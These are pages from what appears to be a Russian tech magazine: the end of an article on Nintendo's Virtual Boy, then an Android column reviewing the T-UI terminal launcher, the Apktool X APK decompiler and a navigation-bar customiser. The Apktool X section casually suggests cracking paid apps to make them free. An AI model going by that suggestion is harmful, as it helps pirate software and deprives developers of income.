

Часы с игрой Batman, мечта советского ребенка

#### ШЛЕМ ВИРТУАЛЬНОЙ РЕАЛЬНОСТИ ИЗ СЕРЕДИНЫ ДЕВЯНОСТЫХ

В 1995 году Nintendo выпустила на рынок самый настоящий шлем виртуальной реальности, не привязанный к какой-либо приставке или компьютеру. Virtual Boy получал питание от батареек и проецировал на глаза черно-белое (а точнее, красно-черное) стереоизображение с разрешением 324 × 224 точки.

Virtual Boy был мощнее NES и SNES и вполне мог потянуть полноценное 3D. Однако большинство игр были вполне классическими платформерами с эффектом параллакса, который имитировал глубину. Гироскоп отсутствовал, поэтому игроки не ощущали себя участниками игры. Более того, «шлем» вообще нельзя было надеть на голову, его следовало устанавливать на стол, а затем смотреть в него, сидя в неудобной позе.

Все эти недостатки, усугубленные практически полным отсутствием игр (три при старте и двадцать две в общей сложности), сделали Virtual Boy самой провальной консолью Nintendo и серьезно снизили цену акций компании. Однако спустя десяток лет любовь к экспериментам и неожиданным решениям вернули Nintendo место среди ключевых разработчиков игровых приставок. Nintendo Wii с жестовыми контроллерами, Nintendo DS с двумя экранами, Nintendo 3DS, где один из них стал стереоскопическим, - все это родили инженеры отдела R&D, многие занятные изобретения которых мы разбирали в этой статье.



#### Virtual Boy: виртуальная реальность от Nintendo

#### **ВЫВОДЫ**

Все новое — это хорошо забытое старое. Банальность, от которой никуда не деться. Oculus Rift, контроллеры Wii, смартфоны с подключаемыми модулями, онлайн-магазины контента, внешние 3D-ускорители — было, было, было, было. Может, хоть музыкальные игры типа Rock Band — это новое? Нет, и это было, причем вместо фальшивой гитары к игре прилагались настоящие маракасы.  $\blacksquare$ 

**X-MOBILE** 

Евгений Зобнин <u>zobnin@qlc.ru</u>

 $-0010$ 

Q,

#### СОФТ ДЛЯ ПОТРОШЕНИЯ АРК, ГАЙД ПО <u> TEMAM KOTI</u> ИССЛЕДОВАНИЯ И ПОЛЕЗНЫЕ БИБЛИОТЕКИ

Мы обновляем нашу рубрику для фанатов Android. Весь июнь мы выбирали интересный гик-софт, искали новые инструменты реверса АРК, читали и анализировали вайтпейперы, статьи по безопасности и разработке. А сейчас готовы поделиться с тобой самым ценным. Если ты пишешь софт, анализом приложений защищенности занимаешься или просто Android-гик, загляни. Тут много интересного.

В этой статье: лаунчер в стиле командной строки Linux, приложение для подмены уведомлений, исчерпывающий каталог информации о возможных уязвимостях в приложениях для Android и примеры эксплоитов, несколько инструментов анализа АРК. А также множество статей для программистов, откуда ты узнаешь, как бороться с утечками памяти, писать эффективный код на Kotlin, как защитить свое приложение от чужих глаз и запретить его запуск в виртуальных окружениях. И конечно же, набор первоклассных библиотек.

#### СОФТ

#### T-UI - лаунчер в стиле командной строки Linux

Казалось бы, необычным лаунчером сегодня уже никого не удивишь. Google Play битком набит реализациями рабочих столов во всех мыслимых и немыслимых стилях. Здесь можно найти лаунчер, мимикрирующий под iOS, Windows Phone 7, 8 и 10, прошивки от различных производителей и множество концептуальных лаунчеров вроде Aviate. Но есть и нечто действительно особен-HO<sub>e</sub>.

T-UI Launcher - это лаунчер в стиле командной строки Linux. Причем не просто «в стиле», это и есть командная строка, позволяющая перемещаться по каталогам, редактировать файлы, запускать приложения и делать множество других вещей с помощью команд, которые придется вбивать с клавиатуры.



#### Во время первого запуска тебе покажут несколько примеров

Для запуска приложения достаточно начать набирать его имя, и T-UI подскавозможные варианты. Любое приложение тебе **Жет** MOЖHO удалить с помощью команды uninstall имя\_приложения, также можно просмотреть список установленных приложений с помощью команды apps.

Управлять воспроизведением музыки также можно из самого лаунчера. Команда tracks покажет имеющиеся композиции, track - включит нужную композицию, управление плей-листом: previous и next.

У T-UI есть настройки. И конечно же, они хранятся в конфигурационном файле, который придется править руками. Команда tuisettings откроет этот файл во встроенном редакторе tuixt. Выйти из него, кстати, не намного проще, чем из Vim, так что все канонично (спойлер: надо набрать команду exit).



Звонить и отправлять SMS также можно, не покидая T-UI, для этого есть команды call и sms. Список контактов можно посмотреть, запустив любую из них без аргументов. Если же тебя самого уже достали звонками, то можно включить режим полета: airplaine. Команды wifi и data включают/отключают Wi-Fi и передачу данных по мобильной сети.

T-UI — шуточное приложение. Но, как ни странно, оно может быть очень удобным. Благодаря автодополнению для запуска нужной функции или приложения достаточно вбить всего один-два символа. Это гораздо быстрее, чем рыться в меню приложений или запускать телефон, тапать по окну поиска и вбивать имя контакта.

Кроме того, для более быстрого запуска на любую команду можно повесить alias. Плюс здесь есть команда **search**, которая позволяет искать в Google, Play Store, YouTube и на карте памяти.

#### Apktool X — анализ и модификация приложений прямо на смартфоне

Утилита Apktool хорошо известна всем, кто когда-либо модифицировал, переводил или просто изучал приложения для Android. С ее помощью пакет АРК можно разобрать на составные части, декомпилировать байт-код, декомпрессировать XML-файлы, а после внесения изменений собрать APK обратно. Официальная версия этой утилиты для Android уже долгое время заброшена, но недавно появился новый порт.

Apktool X — это версия Apktool для Android, сделанная разработчиком Andro Black. Она прекрасно работает на последних версиях Android и способна распаковывать приложения, собранные с помощью самой свежей версии Android Studio.

Пользоваться Apktool X очень просто. Сразу после запуска ты увидишь на экране файловый менеджер. Тап по пакету АРК откроет диалоговое окно, с помощью которого можно выбрать, что конкретно ты хочешь извлечь из пакета. Вариантов масса: декомпиляция кода приложения (Decompile dex), декомпиляция ресурсов, включая строки для перевода (Decompile res), подпись приложения (Sign, необходима после сборки приложения), а также инсталляция, удаление и несколько других вариантов.



Чтобы разобрать все приложение целиком, выбирай Decompile all. Через

несколько секунд (или минут, в зависимости от размера приложения) в той же папке появится папка с именем имя\_приложения\_src. Она содержит все, что Apktool сумел извлечь. Сам Apktool X не имеет средств для анализа и просмотра этих файлов, так что при попытке их открыть он попросит выбрать текстовый редактор или просмотрщик приложений (для файлов ресурсов).



Что делать со всеми этими файлами? Да что угодно. Например, ты можешь взломать приложение, сделав его бесплатным. Ну или изменить его интерфейс и перевести на русский язык.

В любом случае после всех операций приложение необходимо запаковать. Для этого долго удерживай палец на папке с распакованным приложением, а затем выбери пункт Recompile. И не забудь подписать полученный АРК с помощью опции Sign.

#### Custom Navigation Bar - кастомизируем наэкранные кнопки навигации без root

Одна из полезных функций Android O — возможность настроить экранные кнопки навигации. Их можно менять местами, сдвигать в разные стороны и делать другие интересные вещи. Однако, как выяснилось, скрытый механизм, предоставляющий такие возможности, есть даже в Android 7. Не хватает только графического интерфейса, который позволил бы им управлять. Приложение Custom Navigation Bar устраняет этот недостаток.

Custom Navigation Bar - крайне простая, но полезная программа. С ее помощью экранные кнопки можно расположить по своему вкусу, например сдвинуть влево или вправо для управления одной рукой, сдвинуть в центр, поменять кнопки «Назад» и «Обзор» местами.



Интересная функция — возможность добавить дополнительные кнопки с левой и с правой стороны экрана. Это могут быть кнопки навигации по тексту, кнопка доступа к буферу обмена, кнопка для выдвижения панели уведомлений, иконка приложения, управление громкостью или любая клавиша клавиатуры (например, Tab, которая позволяет перемещаться по графическим элементам запущенного в данный момент приложения).

